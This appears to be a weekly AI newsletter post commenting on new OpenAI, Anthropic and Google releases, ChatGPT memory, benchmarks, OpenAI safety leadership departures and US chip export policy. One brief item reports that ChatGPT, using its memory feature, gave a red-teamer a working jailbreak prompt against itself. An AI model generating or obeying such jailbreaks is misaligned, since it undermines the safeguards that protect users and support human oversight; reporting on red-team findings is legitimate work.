OpenAI has upgraded its entire suite of models. By all reports, they are back in the game for more than images.

GPT-4.1 and especially GPT-4.1-mini are their new API non-reasoning models. All reports are that GPT-4.1-mini especially is very good.

o3 is the new top of the line ChatGPT reasoning model, with o3-pro coming in a few weeks. Reports are that it too looks very good, even without us yet taking much advantage of its tool usage. If you have access, check it out. Full coverage is coming soon. There’s also o4-mini and o4-mini-high.

Oh, they also made ChatGPT memory cover all your conversations, if you opt in, and gave us a version of Claude Code called Codex. And an update to their preparedness framework that I haven’t had time to examine yet.

Anthropic gave us (read-only for now) Google integration (as in GMail and Calendar to complement Drive), and also a mode known as Research, which would normally be exciting but this week we’re all a little busy.

Google and everyone else also gave us a bunch of new stuff. The acceleration continues.

Not covered yet, but do go check them out: OpenAI’s o3 and o4-mini.

Previously this week: GPT-4.1 is a Mini Upgrade, Open AI #13: Altman at TED and OpenAI Cutting Corners on Safety Testing

-

Language Models Offer Mundane Utility. But doctor, you ARE ChatGPT!

-

Language Models Don’t Offer Mundane Utility. Cuomo should have used o3.

-

Huh, Upgrades. ChatGPT now has full memory across conversations.

-

On Your Marks. A new benchmark for browsing agents.

-

Research Quickly, There’s No Time. Just research. It’s cleaner. Check your email.

-

Choose Your Fighter. Shoutouts to Google-AI-in-search and Mistral-Small-24B?

-

Deepfaketown and Botpocalypse Soon. Building your own AI influencer.

-

The Art of the Jailbreak. ChatGPT can now write its own jailbreaks.

-

Get Involved. Study with UT Austin, or work for Ted Cruz. We all make choices.

-

Introducing. Google offers agent development kit, OpenAI copies Claude Code.

-

In Other AI News. Oh no, please, not another social network.

-

Come on OpenAI, Again? Funny what keeps happening to the top safety people.

-

Show Me the Money. Thinking Machines and SSI.

-

In Memory Of. Ways to get LLMs real memory?

-

Quiet Speculations. What even is AGI anyway, and other questions.

-

America Restricts H20 Sales. We did manage to pull this one out.

-

House Select Committee Report on DeepSeek. What they found was trouble.

-

Tariff Policy Continues To Be How America Loses. It doesn’t look good.

-

The Quest for Sane Regulations. Dean Ball joins the White House, congrats man.

-

The Week in Audio. Hassabis, Davidson and several others.

-

Rhetorical Innovation. No need to fight, they can all be existential dangers.

-

Aligning a Smarter Than Human Intelligence is Difficult. Working among us.

-

AI 2027. Okay, fair.

-

People Are Worried About AI Killing Everyone. Critch is happy with A2A.

-

The Lighter Side. The numbers are scary. The words are scarier.

Figure out what clinical intuitions convert text reports to an autism diagnosis. The authors were careful to note this was predicting who would be diagnosed, not who actually has autism.

Kate Pickert asserts in Bloomberg Why AI is Better Than Doctors at the Most Human Part of Medicine. AI can reliably express sympathy to match the situation, is always there to answer and doesn’t make you feel pressured or rushed. Even the gung ho doctors still saying things like ‘AI is not going to replace physicians, but physicians who know how to use AI are going to be at the top of their game going forward’ and saying how it ‘will allow doctors to be more human,’ and the article calls that an ‘ideal state.’ Isn’t it amazing how every vision of the future picks some point where it stops?

The US Government is deploying AI to clean up its personnel records and correct inaccurate information. That’s great if we do a good job.

Translate dolphin vocalizations?

Pin down where photographs were taken. It seems to be very good at this.

Henry: ten years ago the CIA would have gotten on their knees for this. every single human has just been handed an intelligence superweapon. it’s only getting stranger

This may mean defense will largely beat offense on deepfakes, if one has a model actually checking. If I can pinpoint exact location, presumably I can figure out when things don’t quite add up.

Andrew Cuomo used ChatGPT for his snoozefest of a vacuous housing plan, which is fine except he did not check its work.

Hell Gate: Andrew Cuomo used ChatGPT to help write the housing plan he released this weekend, which included several nonsensical passages. The plan even cites to ChatGPT on a section about the Rent Guidelines Board.

He also used ChatGPT for at least two other proposals. It’s actively good to use AI to help you, but this is not that. He didn’t even have someone check its work.

If New York City elects Andrew Cuomo as mayor we deserve what we will get.

What else isn’t AI doing for us?

Matthew Yglesias: AI is not quite up to the task of “make up a reason for declining a work-related invitation that will stand up to mild scrutiny, doesn’t make me sound weird, and is more polite than ‘I don’t want to do it.’”

Tyler Cowen: Are you sure?

I think AI is definitely up to that task to the extent it has sufficient context to generate a plausible reason. Certainly it can do an excellent job of ‘use this class of justification to generate a maximally polite and totally non-weird reply.’



As usual, the best way to not get utility is not to use them, fraudulent company edition.

Peter WIldeford: I guess fake it until you make it, do things that don’t scale, etc. only works to a point.

Nico: Ship fast, break things, (go to jail)

I don’t think ‘create human call centers in order to get market share and training data to then make them into AI call centers’ is even a terrible startup idea. The defrauding part did run into a little trouble.

A technical analysis of some fails by Claude Plays Pokemon, suggesting issues stemming from handling and management of long context. This both suggests ways to improve Claude in general, and ways one could improve the scaffolding and allow Claude to play superior Pokemon (without ‘cheating’ or otherwise telling it about the game in any specific way.)

Apple’s demo of Siri’s new abilities to access reader emails and find real-time flight data and plot routes in maps came as news to the people working on Siri. In general Mac Rumors paints a picture of a deeply troubled and confused AI effort at Apple, with eyes very much not on the ball.

ChatGPT memory now extends to the full contents of all your conversations. You can opt out of this. You can also do incognito windows that won’t interact with your other chats. You can also delete select conversations.

Noam Brown: Memory isn’t just another product feature. It signals a shift from episodic interactions (think a call center) to evolving ones (more like a colleague or friend).

Still a lot of research to do but it’s a step toward fundamentally changing how we interact with LLMs.

This shift has its disadvantages. There’s a huge freedom and security and ability to relax when you know that an interaction won’t change things overall. When you interact with a human, there’s always this kind of ‘social calculator’ in the back of your brain whether you’re conscious of it or not, and oh my is it a relief to turn it off. I hate that now when I use so many services, I have to worry in that same way about ‘what my actions say about me’ and how they influence what I will see in the future. It makes it impossible to fully relax. Being able to delete chats helps, but not fully.

My presumption is you still very much want this feature on. Most of the time, memory will be helpful, and it will be more helpful if you put in effort to make it helpful – for example it makes sense to offer feedback to ChatGPT about how it did and what it can do better in the future, especially if you’re on $200/month and thus not rate limited.

I wonder if it is now time to build a tool to let one easily port their chat histories between various chatbots? Presumably this is actually easy, you can copy over the entire back-and-forth with and tags and paste it in, saying ‘this is so you can access these other conversations as context’ or what not?

Anna Gat is super gung ho on memory, especially on it letting ChatGPT take on the role of therapist. It can tell you your MBTI and philosophy and lead you to insights about yourself and take different points of view and other neat stuff like that. I am skeptical that doing this is the best idea, but different people work differently.

Like Sean notes, my wife uses my account too (I mean it’s $200/month!) and presumably that’s going to get a bit confusing if you try things like this.

Gemini 2.5 Pro was essentially rushed into general availability before its time, so we should still expect it to improve soon when we get the actual intended general availability version, including likely getting a thinking budget similar to what is implemented in Gemini 2.5 Flash.

Google upgrades AI Studio (oh no?), they list key improvements as:

-

New Starter Apps.

-

Refined Prompting Interface, persistent top action bar for common tasks.

-

Dedicated Developer Dashboard including API keys and changelog.

A quick look says what they actually did was mostly ‘make it look and feel more like a normal chat interface.’



My feedback is they don’t do a good job here explaining the value proposition, and what differentiates it from other offerings or from Embed 3. It seems like it is… marginally better at search and retrieval? But they don’t give me a way to feel what they uniquely enable, or where this will outperform.

ChatGPT will have all your images in one place. A small thing, but a good thing.

Grok gives us Grok Studio, offering code execution and Google Drive support.

LM Arena launches a ‘search Arena’ leaderboard, Gemini 2.5 Pro is on top with Perplexity-Sonar-Reasoning-Pro (high) slightly behind on presumably more compute.

OpenAI introduces BrowseComp, a 1,266 question benchmark for browsing agents. From looking at sample questions they provide this is extremely obscure inelegant trivia questions, except you’ll be allowed to use the internet? As in:

Give me the title of the scientific paper published in the EMNLP conference between 2018-2023 where the first author did their undergrad at Dartmouth College and the fourth author did their undergrad at University of Pennsylvania. (Answer: Frequency Effects on Syntactic Rule Learning in Transformers, EMNLP 2021)

I mean, yeah, okay, that is a test one could administer I suppose, but why does it tell us much about how good you are as a useful browsing agent?

When asking about ‘1 hour tasks’ there is a huge gap between ‘1 hour given you know the context’ versus ‘1 hour once given this spec.’

Charles Foster: Subtle point [made in this post]: there’s a huge difference between typical tasks from your job that take you 1 hour of work, and tasks that a brand new hire could do in their first hour on the job. Most “short” tasks you’ve done probably weren’t standalone: they depended on tons of prior context.

A lot of getting good at using LLMs is figuring out how, or doing the necessary work, to give them the appropriate context. That includes you knowing that context too.



How badly did Llama-4 go? This badly:

Casper Hansen: Llama 4 quietly dropped from 1417 to 1273 ELO, on par with DeepSeek v2.5.

Previously, Llama-4 took second place in Arena with an intentionally sloppified version optimized for Arena. That’s gone now, we are testing the actual Llama-4-Maverick, and shall we say it’s not going great.

Here’s a very bullish report on Gemini 2.5 Pro (prior to the release of o3):

Leo Abstract: there’s been a lot going on lately and i neglected to chime in earlier and say that gemini 2.5 pro absolutely crushes the private benchmarks i’d been using until now, in a new way and to a new extent.

i’m going to need a bigger benchmark.

Well, well, what do we have here.

Anthropic: Today we’re launching Research, alongside a new Google Workspace integration.

Claude now brings together information from your work and the web.

Research represents a new way of working with Claude.

It explores multiple angles of your question, conducting searches and delivering answers in minutes.

The right balance of depth and speed for your daily work.

Claude can also now connect with your Gmail, Google Calendar, and Docs.

It understands your context and can pull information from exactly where you need it.

Research is available in beta for Max, Team, and Enterprise plans in the United States, Japan, and Brazil.

Separately, the Google Workspace integration is now available for all paid plans.

Oh. My. God. Huge if true! And by true I mean good at job.

I’m excited for both features, but long term I’m more excited for Google integration than for research. Yes, this should 100% be Gemini’s You Had One Job, but Gemini is not exactly nailing it, so Claude? You’re up. Right now it’s read-only, and it’s been having trouble finding things and having proper access in my early tests, but I’m waiting until I try it more. Might be a few bugs to work out here.

Anthropic: We’ve crafted some prompt suggestions that help you quickly get insights from across your Google Workspace.

After turning it on, try: “Reflect on my calendar as if I was 100 years old looking back at this time.”

Just tried “Claude Research”, it’s much faster (takes <1min) but much weaker than Gemini's and ChatGPT's "Deep Research" (fails to find key facts and sources that Gemini/ChatGPT do).

I think it’s a great replacement for a Google quick dive but not for serious research.

Claude integration with Google apps seems potentially awesome and I’d be curious how it compares against Gemini (which is surprisingly weak in this area given the home field advantage)

But alas “Claude for Google Drive is not approved by Advanced Protection” so can’t yet try it. Still, I expect to use this a lot.

Also LOL in the video how everyone compliments the meticulous sabbatical planning even though it was just a Claude copy+paste.

John Pressman says people are sleeping on Mistral-Small-24B, and in particular it speeds up his weave-agent project dramatically (~10x). Teortaxes asks about Reka-21B. There’s this entire other ecosystem of small open models I mostly don’t cover.

Liron Shapira is liking the new version of Google AI-in-search given its integration of web content and timely news. I’m not there yet.

The general case of this is my biggest complaint about Gemini 2.5 Pro.

Agus: Gemini 2.5 Pro seems to systematically refuse me when I ask it to provide probabilities for things, wut

Max Alexander: True human level capabilities.

An advertisement for tools to build an AI influencer on Instagram and OnlyFans. I mean, sure, why not. The problem is demand side, not supply side, as they say.

You can use AI to create bad new Tom & Jerry cartoons, I guess, if you want to?

With its new memory feature, Pliny found that ChatGPT wasn’t automatically jailbroken directly, but it did give Pliny a jailbreak prompt, and the prompt worked.

US Senate Employment Office: Chairman #TedCruz seeks a #conservative #counsel to join the #Republican staff of the #Senate #Commerce Committee to lead on #artificialintelligence #policy. Job referral #231518

In all seriousness this seems like a high leverage position for someone who understands AI and especially AI existential risk. Ted Cruz has some very large confusions about AI related matters. As a result he is attempting to do some highly damaging things. We also have our disagreements, but a lot of it is that he seems to conflate ethics and wokeness concerns with notkilleveryoneism concerns, and generally not understand what is at stake or what there is to worry about. One can join his team, sincerely help him, and also help explain this.

If you do go for this one, thank you for your service.

Anthropic is looking for a genius prompt engineer for Model Behavior Architect, Alignment Fine Tuning.

Scott Aaronson is building an OpenPhil backed AI alignment group at UT Austin, prospective postdocs and PhD students in CS should apply ASAP for jobs starting as soon as August. You’ll need your CV, links to representative publications and two recommendation letters, you can email Chandra.

AI Innovation & Security Policy Workshop in Washington DC, July 11-13, apply by May 4th. All travel and accommodation expenses covered, great speaker lineup, target is US citizens considering careers in AI policy.

UK AISI is funding alignment research, you can fill out a 5-minute contract form.

80,000 Hours Podcast is making a strategic shift to focus on AGI, and looking to grow its team with a third host/interviewer (!) and a chief of staff, deadline is May 6.

Google presents the Agent Development Kit (ADK) (GitHub download, ReadMe).

Code-First Development: Define agents, tools, and orchestration logic for maximum control, testability, and versioning.

Multi-Agent Architecture: Build modular and scalable applications by composing multiple specialized agents in flexible hierarchies.

Rich Tool Ecosystem: Equip agents with diverse capabilities using pre-built tools, custom Python functions, API specifications, or integrating existing tools.

Flexible Orchestration: Define workflows using built-in agents for predictable pipelines, or leverage LLM-driven dynamic routing for adaptive behavior.

Integrated Developer Experience: Develop, test, and debug locally with a CLI and visual web UI.

Built-in Evaluation: Measure agent performance by evaluating response quality and step-by-step execution trajectory.

Deployment Ready: Containerize and deploy your agents anywhere – scale with Vertex AI Agent Engine, Cloud Run, or Docker.

Native Streaming Support: Build real-time, interactive experiences with native support for bidirectional streaming (text and audio).

State, Memory & Artifacts: Manage short-term conversational context, configure long-term memory, and handle file uploads/downloads.

Extensibility: Customize agent behavior deeply with callbacks and easily integrate third-party tools and services.

pip install google-adk

OpenAI offers us Codex CLI, a feature adopted from Claude. This is open source so presumably you could try plugging in Claude or Gemini. It runs from the command line and can do coding things or ask questions about files based on a natural language request, up to and including building complete apps from scratch in ‘full auto mode,’ which is network disabled and sandboxed to its directory.

Noam Brown (OpenAI): I now primarily use codex for coding. @fouadmatin and team did an amazing job with this!

Austen Allred: An anecdotal survey of GauntletAI grads came to the consensus that staying on the cutting edge of AI takes about one hour per day.

Yes, per day.

How long it takes depends what goals you have, and which cutting edges they include. It seems highly plausible that ‘be able to apply AI at the full cutting edge at maximum efficiency’ is one hour a day. That’s a great deal, and also a great deal.

OpenAI is working on a Twitter-like social network. Unfortunately, I checked and the name Twitter is technically not available, but since when has OpenAI cared about copyright law? Fingers crossed!

Mostly they’re crossed hoping OpenAI does not do this. As in, the world as one says please, Sam Altman, humanity is begging you, you do not have to do this. Then again, I love Twitter to death, currently Elon Musk is in charge of it, and if there is going to be a viable backup plan for it I’d rather it not be Threads or BlueSky.

OpenAI offers an update to its preparedness framework. I will be looking at this in more detail later, for now simply noting that this exists.

Anthropic, now that it has Google read-only integration and Research, is reportedly next going to roll out a voice mode, ‘as soon as this month.’

New DeepMind paper uses subtasks and using capabilities towards a given goal to measure goal directedness. As we already knew, LLMs often ‘fail to employ their capabilities’ and are not ‘fully goal-directed’ at this time, although we are seeing them become more goal directed over time. I note the goalpost move (not the paper’s fault!) from ‘LLMs don’t have goals’ to ‘LLMs don’t maximally pursue the goals they have.’

Well, this doesn’t sound awesome, especially on top of what else we learned recently. It seems we’ve lost another head of the Preparedness Framework. It does seem like OpenAI has not been especially prepared on these fronts lately. When GPT-4.1 was released we got zero safety information of any kind that I could find.

Garrison Lovely: 🚨BREAKING🚨 OpenAI’s top official for catastrophic risk, Joaquin Quiñonero Candela, quietly stepped down weeks ago — the latest major shakeup in the company’s safety leadership. I dug into what happened and what it means.

Candela, who led the Preparedness team since July, announced on LinkedIn he’s now an “intern” on a healthcare team at OpenAI.

A company spokesperson told me Candela was involved in the successor framework but is now “focusing on different areas.”

This marks the second unannounced leadership change for the Preparedness team in less than a year. Candela took over after Aleksander Mądry was quietly reassigned last July — just days before Senators wrote to Sam Altman about safety concerns.

Candela’s departure is part of a much larger trend. OpenAI has seen an exodus of top safety talent over the past year, including cofounder John Schulman, safety lead Lilian Weng, Superalignment leads Ilya Sutskever & Jan Leike, and AGI readiness advisor Miles Brundage.

When Leike left, he publicly stated that “safety culture and processes have taken a backseat to shiny products” at OpenAI. Miles Brundage cited publishing constraints and warned that no company is ready for artificial general intelligence (AGI).

With key safety leaders gone, OpenAI’s formal governance is crucial but increasingly opaque. Key members of the board’s Safety and Security Committee are gone, and the members of a new internal “Safety Advisory Group” (SAG) haven’t been publicly identified.

An OpenAI spox told me that Sandhini Agarwal has been leading the safety group for 2 months, but that information hadn’t been announced or previously reported. Given how much OpenAI has historically emphasized AI safety, shouldn’t we know who is in charge of it?

A former employee wrote to me, “Even while working at OpenAI, details about safety procedures were very siloed. I could never really tell what we had promised, if we had done it, or who was working on it.”

This pattern isn’t unique to OpenAI. Google still hasn’t published a safety report for Gemini 2.5 Pro, arguably the most capable model available, in likely violation of the company’s voluntary commitments.

Mira Murati’s Thinking Machines has doubled their fundraising target to $2 billion, and the team keeps growing, including Alec Radford. I expect them to get it.

Ilya Sutskever’s SSI now valued at $32 billion. That is remarkably high.

Matt Turck: Hearing rumors of massive secondaries in some of those huge pre-product AI rounds. Getting nervous that the level of risk across the AI industry is getting out of control. No technology even revolutionary can live up in the short term to this level of financial excess.

James Campbell: As far as I know, there are four main ways we could get LLM memory:

We could simply use very long contexts, and the context grows over an instance’s “lifetime”; optionally, we could perform iterative compression or summarization.

A state-space model that keeps memory in a constant-size vector.

Each context is a “day.” Then, the model is retrained each “night” on the day’s data so that it has long-term knowledge of what happened (just as humans sleep).

Retrieval Augmented Generation (RAG) on text or state vectors, and the RAG performs sophisticated operations such as reflection or summarization in the background. Perhaps reinforce the model to use the scaffold extremely skillfully.

Are there any methods I missed?

I’m surprised labs don’t take the “fine-tune user-specific instances” route. Infrastructurally, it might be hard, but I’m holding out hope that Thinky might do this.

Gallabytes: very bullish on 3, interested in how far lightweight approximations can go via 2, and super bearish on 1.

4 is orthogonal. Taking notes seems good.

I am also highly bearish on #1 and throwing everything into context, you’d be much better off in a #4 scenario at that point unless I’m missing something. The concept on #3 is intriguing, I’d definitely be curious to see it tried more. In theory you could also update the weights continuously, but I presume that would slow you down too much, which also is presumably why humans do it this way?

Gideon Lichfield is mostly correct that ‘no one knows’ what the term ‘artificial general intelligence’ or AGI means. Mostly we have a bunch of different vague definitions at best. Lichfield does a better job than many of then taking future AI capabilities seriously and understanding that everyone involved is indeed pointing at real things, and notice that “most of the things AI will be capable of, we can’t even imagine today.” Gideon does also fall back on several forms of copium, like intelligence not being general, or the need to ‘challenge conventional wisdom,’ or that to think like a human you have to do the things humans do (e.g. sleep (?), eat (?!), have sex (what?) or have exactly two arms (???)).

Vladimir Nesov argues that even if timelines are short and your work’s time horizon is long, that means your alignment (or other) research gets handed off to AIs, so any groundwork you can lay remains helpful.

Robin Hanson once again pitches that AI impacts will be slow and take decades, this time based on previous GPTs (general purpose technologies) taking decades. Sometimes I wonder about an alternative Hanson who is looking for Hansonian reasons AI will go fast. Claude’s version of this seemed uninspired.

Paul Graham: The AI boom is not just probably bigger than the two previous ones I’ve seen (integrated circuits and the internet), but also seems to be spreading faster.

It took a while for society to “digest” integrated circuits and the internet in the sense of figuring out all the ways they could be used. This seems to be happening faster with AI. Maybe because so many uses of intelligence are already known.

For sure there will be new uses of AI as well, perhaps more important than the ones we already know about. But we already know about so many that existing uses are enough to generate rapid growth.

Over 90% of the code being written by the latest batch of startups is written by AI. Sold now?

Another way of putting this is, yes being a GPT means that the full impact will take longer, but there being additional impact later doesn’t mean less impact soon.

Tyler Cowen says it’s nonsense that China is beating us, and the reason is AI, which he believes will largely favor America due to all AIs having ‘souls rooted in the ideals of Western Civilization,’ due to being trained primarily on Western data, and this is ‘far more radical’ than things like tariff rates and more important than China’s manufacturing prowess.

I strongly agree that AI likely strongly favors the United States (although mostly for other reasons), and that AI is going be big, really big, no bigger than that, it’s going to be big. It is good to see Tyler affirm his belief in both of these things.

I will however note that if AI is more important than tariffs, then what was the impact of tariff rates on GDP growth again? Credible projections for RGDP growth for 2025 were often lowered by several percent on news of the tariffs. I find these projections reasonable, despite widespread anticipation that mostly the tariffs will be rolled back. So, what does that say about the projected impact of AI, if it’s a much bigger deal?

Also, Tyler seems to be saying the future is going to be shaped primarily by AIs, but he’s fine with that because they will be ‘Western’? And thus it will be a triumph of ‘our’ soft power? No, they will soon be highly alien, and the soft power will not be ours. It will be theirs.

(I also noticed him once again calling Manus a ‘top Chinese AI model,’ a belief that at this point has to be a bizarre anachronism or something? The point that it was based on Claude is well taken.)



We are going to be at least somewhat smarter about the selling China AI chips part. It turns out this time we didn’t actually fully sell out for a $1 million Mar-a-Lago dinner.

Samuel Hammond (last week, infamously and correctly, about our being about to let China buy H20s): what the actual fuck.

Thomas Hochman: Finally, an answer to the question: What if we made our AI companies pay a tariff on a chip that we designed but also ended export control restrictions.

Pater Wildeford: Why does banning the H20 matter?

Current US chip export controls focus on China’s ability to TRAIN frontier AI models.

But it’s now INFERENCE that is becoming the central driver of AI innovation through reasoning models, agentic AI, and automated research.

…

By restricting the H20 NOW, the US can limit China’s inference hardware accumulation before it becomes the dominant compute paradigm.

Matthew Yglesias: We’re doing a form of trade war with China where half the stuff normal Americans buy will get more expensive, but China still gets access to the leading edge technology they need to dominate AI and whatever else.

Jason Hausenloy (link to full article): Exporting H20 Chips to China Undermines America’s AI Edge.

Good news, everyone! We did it. We restricted, at least for now, sales of the H20.

We know it will actually impact chip flows because Nvidia filed to expect $5.5 billion in H20-related charges for Q1 (for now) and traded 6% down on the news.

Last week’s announcement may have been a deliberate leak as an attempt to force the administration’s hand. If so, it did not work.

